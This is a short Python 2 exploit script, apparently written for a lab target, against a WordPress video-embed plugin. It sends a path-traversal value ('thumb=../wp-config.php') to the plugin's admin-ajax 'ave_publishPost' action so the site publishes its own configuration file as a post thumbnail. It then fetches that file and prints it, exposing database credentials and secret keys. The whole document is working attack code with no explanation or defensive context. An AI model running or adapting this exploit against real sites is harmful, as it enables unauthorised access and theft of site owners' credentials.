 import random
import urllib2
import re
import ssl

ssl._create_default_https_context = ssl._create_unverified_context

url = "https://10.0.2.9:12380/blogblog" # insert url to wordpress

randomID = long(random.random() * 100000000000000000L)

objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID)
 + '&short=rnd&term=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()
for line in content:
        numbers = re.findall(r'\d+',line)
        id = numbers[-1]
        id = int(id) / 10

objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()

for line in content:
        if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
                urls=re.findall('"(https?://.*?)"', line)
                print urllib2.urlopen(urls[0]).read()